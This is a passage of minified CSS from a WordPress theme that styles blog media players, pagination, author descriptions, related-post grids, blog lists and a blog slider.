img{width:100%}.edgtf-blog-holder article.format-video .edgtf-self-hosted-video{max-width:100%}.single-format-link .edgtf-post-text,.single-format-quote .edgtf-post-content-inner{margin-bottom:30px}.edgtf-blog-audio-holder .mejs-container,.edgtf-blog-audio-holder .mejs-container .mejs-controls,.edgtf-blog-audio-holder .mejs-embed,.edgtf-blog-audio-holder .mejs-embed body,.edgtf-blog-video-holder .mejs-container,.edgtf-blog-video-holder .mejs-container .mejs-controls,.edgtf-blog-video-holder .mejs-embed,.edgtf-blog-video-holder .mejs-embed body{background:0 0}.edgtf-blog-audio-holder .mejs-container,.edgtf-blog-audio-holder .mejs-container .mejs-controls,.edgtf-blog-video-holder .mejs-container,.edgtf-blog-video-holder .mejs-container .mejs-controls{height:40px!important;font-family:"Open Sans",sans-serif}.edgtf-blog-audio-holder .mejs-container .mejs-controls,.edgtf-blog-video-holder .mejs-container .mejs-controls{background:#000;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}.edgtf-blog-audio-holder .mejs-container .mejs-controls .mejs-button,.edgtf-blog-video-holder .mejs-container .mejs-controls .mejs-button{height:40px;width:40px}.edgtf-blog-audio-holder .mejs-container .mejs-controls button,.edgtf-blog-video-holder .mejs-container .mejs-controls button{background-color:transparent;background-image:none;border:0;height:40px;margin:0;outline:0;position:relative;top:0;width:40px}.edgtf-blog-audio-holder .mejs-container .mejs-controls button:before,.edgtf-blog-video-holder .mejs-container .mejs-controls button:before{color:#fff;display:block;font-family:ElegantIcons;font-size:15px;height:40px;left:0;line-height:40px;position:absolute;text-align:center;top:0;width:40px}.edgtf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-play button:before,.edgtf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-replay button:before,.edgtf-blog-video-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-play button:before,.edgtf-blog-video-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-replay button:before{content:"\45";font-size:25px}.edgtf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-pause button:before,.edgtf-blog-video-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-pause button:before{content:"\60";font-size:25px}.edgtf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-stop button:before,.edgtf-blog-video-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-stop button:before{content:"\5e";font-size:25px}.edgtf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-mute button:before,.edgtf-blog-video-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-mute button:before{content:"\78"}.edgtf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-unmute button:before,.edgtf-blog-video-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-unmute button:before{content:"\79"}.edgtf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button>a.mejs-volume-slider,.edgtf-blog-video-holder .mejs-container .mejs-controls>.mejs-volume-button>a.mejs-volume-slider{background:rgba(0,0,0,.7);height:130px;width:36px}.edgtf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button>a.mejs-volume-slider .mejs-volume-total,.edgtf-blog-video-holder .mejs-container .mejs-controls>.mejs-volume-button>a.mejs-volume-slider .mejs-volume-total{background:#fff;top:15px;width:6px}.edgtf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button>a.mejs-volume-slider .mejs-volume-current,.edgtf-blog-video-holder .mejs-container .mejs-controls>.mejs-volume-button>a.mejs-volume-slider .mejs-volume-current{background-color:#333}.edgtf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button>a.mejs-volume-slider .mejs-volume-handle,.edgtf-blog-video-holder .mejs-container .mejs-controls>.mejs-volume-button>a.mejs-volume-slider .mejs-volume-handle{display:none}.edgtf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider,.edgtf-blog-video-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider{height:40px;margin-right:20px;width:100px}.edgtf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.edgtf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.edgtf-blog-video-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.edgtf-blog-video-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-total{height:6px}.edgtf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.edgtf-blog-video-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#fff;top:17px;width:100px;max-width:100%}@media only screen and (max-width:480px){.edgtf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.edgtf-blog-video-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-total{width:60px;max-width:100px}}.edgtf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.edgtf-blog-video-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background-color:#333}.edgtf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time,.edgtf-blog-video-holder .mejs-container .mejs-controls>.mejs-time{color:#fff;font-family:"Open Sans",sans-serif!important;font-size:13px;height:100%;line-height:40px;padding:0 20px;width:40px}.edgtf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time>*,.edgtf-blog-video-holder .mejs-container .mejs-controls>.mejs-time>*{font-family:inherit}.edgtf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail,.edgtf-blog-video-holder .mejs-container .mejs-controls>.mejs-time-rail{font-family:inherit;height:6px;margin:0;padding:0;top:17px}.edgtf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-broadcast,.edgtf-blog-video-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-broadcast{display:none}.edgtf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total,.edgtf-blog-video-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total{display:block!important;background:#fff;height:6px;margin:0}.edgtf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total span,.edgtf-blog-video-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total span{height:6px}.edgtf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-buffering,.edgtf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-hovered,.edgtf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-marker,.edgtf-blog-video-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-buffering,.edgtf-blog-video-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-hovered,.edgtf-blog-video-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-marker{background:0 0}.edgtf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-loaded,.edgtf-blog-video-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-loaded{background:rgba(51,51,51,.2)}.edgtf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-current,.edgtf-blog-video-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-current{background:#333}.edgtf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-hovered,.edgtf-blog-video-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-hovered{background:rgba(51,51,51,.7)}.edgtf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-float,.edgtf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-float-corner,.edgtf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-float-current,.edgtf-blog-video-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-float,.edgtf-blog-video-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-float-corner,.edgtf-blog-video-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-float-current{background:0 0;border:0;color:#fff;top:-20px}.edgtf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-handle,.edgtf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-handle-content,.edgtf-blog-video-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-handle,.edgtf-blog-video-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-handle-content{border:none;height:6px;left:0;top:0;width:6px}.edgtf-blog-audio-holder .mejs-container .mejs-controls>.mejs-fullscreen-button button:before,.edgtf-blog-video-holder .mejs-container .mejs-controls>.mejs-fullscreen-button button:before{content:"\30"}.edgtf-blog-audio-holder .mejs-container .mejs-controls>.mejs-fullscreen-button.mejs-unfullscreen button:before,.edgtf-blog-video-holder .mejs-container .mejs-controls>.mejs-fullscreen-button.mejs-unfullscreen button:before{content:"\2f"}.edgtf-self-hosted-video-holder{overflow:hidden}.edgtf-self-hosted-video-holder video{-o-object-fit:cover;object-fit:cover}.edgtf-blog-pagination-wp{display:none}.edgtf-blog-pagination{position:relative;display:inline-block;width:100%;vertical-align:top;margin:30px 0 87px;clear:both}.edgtf-blog-pagination ul{position:relative;display:inline-block;width:100%;vertical-align:top;padding:0;margin:0;list-style:none;text-align:center;font-size:16px;line-height:1em;font-weight:600}.edgtf-blog-pagination ul li{position:relative;display:inline-block;vertical-align:top;margin:0 8px}.edgtf-blog-pagination ul li a{position:relative;display:inline-block;vertical-align:top;margin:0;padding:0}.edgtf-blog-pagination ul li.edgtf-pag-active a{border-bottom:1px solid}.edgtf-blog-pagination ul li.edgtf-pag-first,.edgtf-blog-pagination ul li.edgtf-pag-last,.edgtf-blog-pagination ul li.edgtf-pag-next,.edgtf-blog-pagination ul li.edgtf-pag-prev{margin:0 2px}.edgtf-blog-pagination ul li.edgtf-pag-first a span,.edgtf-blog-pagination ul li.edgtf-pag-last a span,.edgtf-blog-pagination ul li.edgtf-pag-next a span,.edgtf-blog-pagination ul li.edgtf-pag-prev a span{display:block;line-height:inherit}.edgtf-blog-pagination ul li.edgtf-pag-first a span:before,.edgtf-blog-pagination ul li.edgtf-pag-last a span:before,.edgtf-blog-pagination ul li.edgtf-pag-next a span:before,.edgtf-blog-pagination ul li.edgtf-pag-prev a span:before{display:block;line-height:inherit}.edgtf-blog-pagination ul li.edgtf-pag-first,.edgtf-blog-pagination ul li.edgtf-pag-prev{padding-right:6px}.edgtf-blog-pagination ul li.edgtf-pag-first a:before,.edgtf-blog-pagination ul li.edgtf-pag-prev a:before{content:'<'}.edgtf-blog-pagination ul li.edgtf-pag-last,.edgtf-blog-pagination ul li.edgtf-pag-next{padding-left:6px}.edgtf-blog-pagination ul li.edgtf-pag-last a:before,.edgtf-blog-pagination ul li.edgtf-pag-next a:before{content:'>'}.edgtf-blog-list-holder.edgtf-bl-pag-standard-shortcodes .edgtf-blog-list{opacity:1;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.edgtf-blog-list-holder.edgtf-bl-pag-standard-shortcodes.edgtf-bl-pag-standard-shortcodes-animate .edgtf-blog-list{opacity:0}.edgtf-bl-standard-pagination{position:relative;display:inline-block;width:100%;vertical-align:top;margin:30px 0 87px;clear:both}.edgtf-bl-standard-pagination ul{position:relative;display:inline-block;width:100%;vertical-align:top;padding:0;margin:0;list-style:none;text-align:center;font-size:16px;line-height:1em;font-weight:600}.edgtf-bl-standard-pagination ul li{position:relative;display:inline-block;vertical-align:top;margin:0 8px}.edgtf-bl-standard-pagination ul li a{position:relative;display:inline-block;vertical-align:top;margin:0;padding:0}.edgtf-bl-standard-pagination ul li.edgtf-pag-active a{border-bottom:1px solid}.edgtf-bl-standard-pagination ul li.edgtf-pag-first,.edgtf-bl-standard-pagination ul li.edgtf-pag-last,.edgtf-bl-standard-pagination ul li.edgtf-pag-next,.edgtf-bl-standard-pagination ul li.edgtf-pag-prev{margin:0 2px}.edgtf-bl-standard-pagination ul li.edgtf-pag-first a span,.edgtf-bl-standard-pagination ul li.edgtf-pag-last a span,.edgtf-bl-standard-pagination ul li.edgtf-pag-next a span,.edgtf-bl-standard-pagination ul li.edgtf-pag-prev a span{display:block;line-height:inherit}.edgtf-bl-standard-pagination ul li.edgtf-pag-first a span:before,.edgtf-bl-standard-pagination ul li.edgtf-pag-last a span:before,.edgtf-bl-standard-pagination ul li.edgtf-pag-next a span:before,.edgtf-bl-standard-pagination ul li.edgtf-pag-prev a span:before{display:block;line-height:inherit}.edgtf-bl-standard-pagination ul li.edgtf-pag-first,.edgtf-bl-standard-pagination ul li.edgtf-pag-prev{padding-right:6px}.edgtf-bl-standard-pagination ul li.edgtf-pag-first a:before,.edgtf-bl-standard-pagination ul li.edgtf-pag-prev a:before{content:'<'}.edgtf-bl-standard-pagination ul li.edgtf-pag-last,.edgtf-bl-standard-pagination ul li.edgtf-pag-next{padding-left:6px}.edgtf-bl-standard-pagination ul li.edgtf-pag-last a:before,.edgtf-bl-standard-pagination ul li.edgtf-pag-next a:before{content:'>'}.edgtf-bl-standard-pagination ul li.edgtf-pag-prev a{opacity:0}.edgtf-bl-standard-pagination ul li.edgtf-pag-next a{opacity:1}.edgtf-blog-pag-load-more{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:40px 0 30px;text-align:center}.edgtf-blog-pag-loading{position:relative;display:none;width:100%;margin:40px 0 20px;color:#000;text-align:center}.edgtf-blog-pag-loading.edgtf-standard-pag-trigger{position:absolute;top:50px;left:0}.edgtf-blog-pag-loading.edgtf-showing{display:block}.edgtf-blog-pag-loading>div{position:relative;display:inline-block;vertical-align:middle;width:14px;height:14px;margin:0 3px;background-color:#000;border-radius:100%;-webkit-animation:bl-pag-bouncedelay 1.4s infinite ease-in-out both;animation:bl-pag-bouncedelay 1.4s infinite ease-in-out both}.edgtf-blog-pag-loading .edgtf-blog-pag-bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.edgtf-blog-pag-loading .edgtf-blog-pag-bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes bl-pag-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes bl-pag-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.edgtf-blog-holder.edgtf-blog-masonry article{margin:0 0 20px;padding:0 0 50px}.edgtf-blog-holder.edgtf-blog-masonry article.edgtf-post-has-media .edgtf-post-heading{margin-bottom:22px}.edgtf-blog-holder.edgtf-blog-masonry article.format-link .edgtf-post-text,.edgtf-blog-holder.edgtf-blog-masonry article.format-quote .edgtf-post-text{padding:50px 30px 50px 70px}.edgtf-blog-holder.edgtf-blog-masonry article.format-quote .edgtf-post-mark{left:-55px}.edgtf-blog-holder.edgtf-blog-masonry article.format-link .edgtf-post-mark{left:-35px}.edgtf-blog-holder.edgtf-blog-standard article{margin:0 0 75px;padding:0}.edgtf-blog-holder.edgtf-blog-standard article.format-link,.edgtf-blog-holder.edgtf-blog-standard article.format-quote{margin:0 0 102px}.edgtf-blog-holder.edgtf-blog-standard article.edgtf-post-has-media .edgtf-post-heading{margin-bottom:30px}.edgtf-blog-holder.edgtf-blog-standard article:last-child{margin:0 0 37px}.edgtf-author-description{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-author-description .edgtf-author-description-inner{padding:32px 0 39px;min-height:130px;clear:both}.edgtf-author-description .edgtf-author-description-content{position:relative}.edgtf-author-description .edgtf-author-description-image{position:absolute;width:130px;margin:0 30px 0 0}.edgtf-author-description .edgtf-author-description-image img{display:block}.edgtf-author-description .edgtf-author-description-text-holder{position:relative;padding:7px 0 7px 154px}.edgtf-author-description .edgtf-author-description-text-holder .edgtf-author-name{margin:0}.edgtf-author-description .edgtf-author-description-text-holder .edgtf-author-name .edgtf-author-name-label{font-size:inherit;line-height:inherit;text-transform:uppercase}.edgtf-author-description .edgtf-author-description-text-holder .edgtf-author-name a{color:#000}.edgtf-author-description .edgtf-author-description-text-holder .edgtf-author-name a:hover{color:#000}.edgtf-author-description .edgtf-author-description-text-holder .edgtf-author-email{margin:0}.edgtf-author-description .edgtf-author-description-text-holder .edgtf-author-text{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-author-description .edgtf-author-description-text-holder .edgtf-author-text>p{margin:14px 0 8px}.edgtf-author-description .edgtf-author-description-text-holder .edgtf-author-social-icons{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-author-description .edgtf-author-description-text-holder .edgtf-author-social-icons a{position:relative;display:inline-block;vertical-align:middle;padding:0;margin:0 15px 0 0;font-size:15px;color:#000}.edgtf-author-description .edgtf-author-description-text-holder .edgtf-author-social-icons a:last-child{margin:0}.edgtf-author-description .edgtf-author-description-text-holder .edgtf-author-social-icons a:hover{color:#000}@media only screen and (max-width:768px){.edgtf-author-description .edgtf-author-description-content{padding:0}.edgtf-author-description .edgtf-author-description-image{display:block;width:100%;position:relative}.edgtf-author-description .edgtf-author-description-text-holder{display:block;padding:0;margin-top:30px}}.edgtf-blog-single-navigation{position:relative;display:table;width:100%;vertical-align:middle;padding:0;clear:both;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-blog-single-navigation .edgtf-blog-single-navigation-inner{padding:29px 0 61px}@media only screen and (max-width:768px){.edgtf-blog-single-navigation .edgtf-blog-single-navigation-inner{padding:45px 0 61px}}.edgtf-blog-single-navigation .edgtf-blog-single-next,.edgtf-blog-single-navigation .edgtf-blog-single-prev{border-bottom:1px solid;border-color:#000;color:#000;font-family:Didact Gothic,sans-serif;font-weight:700;font-size:15px;line-height:1em;text-transform:uppercase}.edgtf-blog-single-navigation .edgtf-blog-single-next .edgtf-blog-single-nav-label,.edgtf-blog-single-navigation .edgtf-blog-single-prev .edgtf-blog-single-nav-label{color:inherit;line-height:1.4em}.edgtf-blog-single-navigation .edgtf-blog-single-next:hover,.edgtf-blog-single-navigation .edgtf-blog-single-prev:hover{color:#000}.edgtf-blog-single-navigation .edgtf-blog-single-prev{float:left}.edgtf-blog-single-navigation .edgtf-blog-single-prev .edgtf-blog-single-nav-label{float:left}.edgtf-blog-single-navigation .edgtf-blog-single-next{float:right}.edgtf-blog-single-navigation .edgtf-blog-single-next .edgtf-blog-single-nav-label{float:right}.edgtf-single-links-pages{clear:both;margin:20px 0 5px}.edgtf-single-links-pages .edgtf-single-links-pages-inner>a,.edgtf-single-links-pages .edgtf-single-links-pages-inner>span{position:relative;display:inline-block;vertical-align:middle;margin:0 12px 5px 0}.edgtf-single-links-pages .edgtf-single-links-pages-inner>span{color:#000}.edgtf-single-links-pages .edgtf-single-links-pages-inner>a:hover{color:#000}.edgtf-related-posts-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-related-posts-holder .edgtf-related-posts-holder-inner{padding:46px 0 26px}.edgtf-related-posts-holder .edgtf-related-posts-title{margin:0 0 40px}.edgtf-related-posts-holder .edgtf-related-posts-title>*{margin:0}.edgtf-related-posts-holder .edgtf-related-posts-inner{margin:0 -15px}.edgtf-related-posts-holder .edgtf-related-post{position:relative;display:inline-block;float:left;width:25%;margin:0 0 30px;padding:0 15px;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-content-has-sidebar .edgtf-related-posts-holder .edgtf-related-post{width:33.33333333333333%}.edgtf-related-posts-holder .edgtf-related-post:hover .edgtf-related-post-image a:after{opacity:1}.edgtf-related-posts-holder .edgtf-related-post .edgtf-related-post-image{position:relative;display:inline-block;width:100%;vertical-align:middle;overflow:hidden}.edgtf-related-posts-holder .edgtf-related-post .edgtf-related-post-image a{position:relative;display:block}.edgtf-related-posts-holder .edgtf-related-post .edgtf-related-post-image a:after{position:absolute;display:block;width:100%;height:100%;top:0;left:0;content:'';background-color:rgba(0,0,0,.4);opacity:0;-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.edgtf-related-posts-holder .edgtf-related-post .edgtf-related-post-image img{display:block}.edgtf-related-posts-holder .edgtf-related-post .edgtf-post-title{margin:19px 0 0}.edgtf-related-posts-holder .edgtf-related-post .edgtf-post-title:first-child{margin-top:0}.edgtf-related-posts-holder .edgtf-related-post .edgtf-post-info{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:4px 0 0}.edgtf-related-posts-holder .edgtf-related-post .edgtf-post-info>div{position:relative;display:inline-block;vertical-align:top;float:left;font-family:"Open Sans",sans-serif;font-size:13px;color:#b0b0b0;margin-right:5px}.edgtf-related-posts-holder .edgtf-related-post .edgtf-post-info>div a{color:inherit}.edgtf-related-posts-holder .edgtf-related-post .edgtf-post-info>div a:hover{color:#000}.edgtf-related-posts-holder .edgtf-related-post .edgtf-post-info>div:before{content:"/";display:inline-block;margin-right:-3px!important}.edgtf-related-posts-holder .edgtf-related-post .edgtf-post-info>div.edgtf-post-info-author .edgtf-post-info-author-text{margin:0 3px 0 0}.edgtf-related-posts-holder .edgtf-related-post .edgtf-post-info>div a{color:inherit;line-height:inherit;font-size:inherit;font-weight:inherit}.edgtf-blog-holder.edgtf-blog-single article{margin:0 0 30px}.edgtf-blog-holder.edgtf-blog-single article .edgtf-post-heading{margin-bottom:30px}.edgtf-blog-holder.edgtf-blog-single article .edgtf-post-title{margin-bottom:7px}.edgtf-blog-holder.edgtf-blog-single article.format-quote .edgtf-quote-title{margin-bottom:18px}.edgtf-blog-holder.edgtf-blog-single article.format-link .edgtf-quote-title{margin-bottom:0}.edgtf-blog-holder.edgtf-blog-single article .edgtf-post-info-top{margin-bottom:3px;position:relative;z-index:11}.no-touch .edgtf-theme-cursor .edgtf-blog-holder.edgtf-blog-single article .edgtf-post-info-bottom a:hover,.no-touch .edgtf-theme-cursor .edgtf-blog-holder.edgtf-blog-single article .edgtf-post-info-top a:hover{color:inherit}.edgtf-blog-list-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both}.edgtf-blog-list-holder .edgtf-blog-list{position:relative;display:inline-block;width:100%;vertical-align:middle;list-style:none;margin:0;padding:0}.edgtf-blog-list-holder .edgtf-bl-item{padding:0;margin:0}.edgtf-blog-list-holder .edgtf-bli-inner{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-blog-list-holder .edgtf-bli-content{position:relative;display:inline-block;width:100%;vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-blog-list-holder .edgtf-post-image{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 22px}.edgtf-blog-list-holder .edgtf-post-image a{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-blog-list-holder .edgtf-post-image img{display:block;width:100%}.edgtf-blog-list-holder .edgtf-bli-info{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 4px;clear:both}.edgtf-blog-list-holder .edgtf-bli-info>div{position:relative;display:inline-block;font-size:13px;line-height:1.92em;margin-right:10px}.edgtf-blog-list-holder .edgtf-post-title{margin:0}.edgtf-blog-list-holder .edgtf-post-excerpt{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:12px 0 0}.edgtf-blog-list-holder .edgtf-post-excerpt p{margin:0}.edgtf-blog-list-holder .edgtf-post-excerpt:after{content:'...'}.edgtf-blog-list-holder .edgtf-post-read-more-button{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:20px 0 0}.edgtf-blog-list-holder .edgtf-post-read-more-button a{font-family:Didact Gothic,sans-serif;font-weight:700;text-transform:uppercase;color:#000;font-size:15px;line-height:20px;border-bottom:1px solid}.edgtf-blog-list-holder.edgtf-bl-boxed .edgtf-bli-content{padding:22px 30px 40px;background-color:#f6f6f6}.edgtf-blog-list-holder.edgtf-bl-boxed .edgtf-post-image{margin:0}.edgtf-blog-list-holder.edgtf-bl-masonry{-webkit-transition:none!important;-o-transition:none!important;transition:none!important;overflow:visible!important}.edgtf-blog-list-holder.edgtf-bl-masonry .edgtf-bl-item{z-index:100}.edgtf-blog-list-holder.edgtf-bl-minimal .edgtf-post-info-date{display:block;margin:0 0 12px;line-height:1}.edgtf-blog-list-holder.edgtf-bl-minimal .edgtf-post-info-date a{font-size:13px;color:#000}.edgtf-blog-list-holder.edgtf-bl-minimal .edgtf-post-info-date a:hover{color:#000}.edgtf-blog-list-holder.edgtf-bl-simple .edgtf-post-image{display:table-cell;vertical-align:top;width:84px}.edgtf-blog-list-holder.edgtf-bl-simple .edgtf-bli-content{display:table-cell;vertical-align:top;width:auto;padding-left:25px}.edgtf-blog-list-holder.edgtf-bl-simple .edgtf-bli-content .edgtf-post-info-date{display:block;margin:7px 0 0;line-height:1}.edgtf-blog-list-holder.edgtf-bl-simple .edgtf-bli-content .edgtf-post-info-date a{font-size:13px;color:#000}.edgtf-blog-list-holder.edgtf-bl-simple .edgtf-bli-content .edgtf-post-info-date a:hover{color:#000}.edgtf-bl-loading{position:relative;display:none;width:100%;margin:40px 0 20px;text-align:center}.edgtf-bl-loading.edgtf-showing{display:block}.edgtf-bl-loading>div{position:relative;display:inline-block;vertical-align:middle;width:14px;height:14px;margin:0 3px;background-color:#000;border-radius:100%;-webkit-animation:bl-bouncedelay 1.4s infinite ease-in-out both;animation:bl-bouncedelay 1.4s infinite ease-in-out both}.edgtf-bl-loading .edgtf-bl-loading-bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.edgtf-bl-loading .edgtf-bl-loading-bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes bl-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes bl-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.edgtf-blog-slider-holder.edgtf-bs-slider .edgtf-blog-slider-item{text-align:center}.edgtf-blog-slider-holder.edgtf-bs-slider .edgtf-blog-slider-item:hover .edgtf-item-text-wrapper{opacity:1}.edgtf-blog-slider-holder.edgtf-bs-slider .edgtf-post-title{color:#fff}.edgtf-blog-slider-holder.edgtf-bs-slider .edgtf-post-title a:hover{color:rgba(255,255,255,.8)}.edgtf-blog-slider-holder.edgtf-bs-slider .edgtf-post-read-more-button a{color:#fff}.edgtf-blog-slider-holder.edgtf-bs-slider .edgtf-post-read-more-button a:hover{color:rgba(255,255,255,.8)!important}.edgtf-blog-slider-holder.edgtf-bs-carousel .edgtf-item-image a:hover:after{opacity:1}.edgtf-blog-slider-holder.edgtf-bs-carousel .edgtf-item-image a:after{position:absolute;display:block;width:100%;height:100%;top:0;left:0;content:'';background-color:rgba(0,0,0,.4);opacity:0;-webkit-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.edgtf-blog-slider-holder.edgtf-bs-carousel .edgtf-post-title{margin:29px 0 0}.edgtf-blog-slider-holder.edgtf-bs-carousel .edgtf-post-read-more-button{margin:15px 0 0}.edgtf-blog-slider-holder.edgtf-bs-carousel-centered .active.center .edgtf-item-text-wrapper{opacity:1}.edgtf-blog-slider-holder.edgtf-bs-carousel-centered .edgtf-blog-slider-item{text-align:center}.edgtf-blog-slider-holder.edgtf-bs-carousel-centered .edgtf-post-title{color:#fff}.edgtf-blog-slider-holder.edgtf-bs-carousel-centered .edgtf-post-title a:hover{color:rgba(255,255,255,.8)}.edgtf-blog-slider-holder.edgtf-bs-carousel-centered .edgtf-post-read-more-button a{color:#fff}.edgtf-blog-slider-holder.edgtf-bs-carousel-centered .edgtf-post-read-more-button a:hover{color:rgba(255,255,255,.8)!important}.edgtf-blog-slider-holder .edgtf-blog-slider-item{position:relative;display:inline-block;width:100%;vertical-align:middle;list-style-type:none}.edgtf-blog-slider-holder .edgtf-item-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-blog-slider-holder .edgtf-item-text-wrapper{position:absolute;display:block;width:100%;height:100%;top:0;left:0;background-color:rgba(0,0,0,.85);opacity:0;-webkit-transition:opacity .45s ease-out;-o-transition:opacity .45s ease-out;transition:opacity .45s ease-out}.edgtf-blog-slider-holder .edgtf-item-text-holder{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.edgtf-blog-slider-holder .edgtf-item-text-holder-inner{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;padding:0 5%}.edgtf-blog-slider-holder .edgtf-item-info-section{position:relative;display:inline-block;width:100%;vertical-align:middle;margin-bottom:2px}.edgtf-blog-slider-holder .edgtf-item-info-section>div{position:relative;display:inline-block;vertical-align:top;padding-right:10px;margin-right:3px;color:#fff;font-size:12px;line-height:24px}.edgtf-blog-slider-holder .edgtf-item-info-section>div a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.edgtf-blog-slider-holder .edgtf-item-info-section>div a:hover{color:rgba(255,255,255,.8)}.edgtf-blog-slider-holder .edgtf-item-info-section>div:after{content:"/";position:absolute;top:0;right:2px}.edgtf-blog-slider-holder 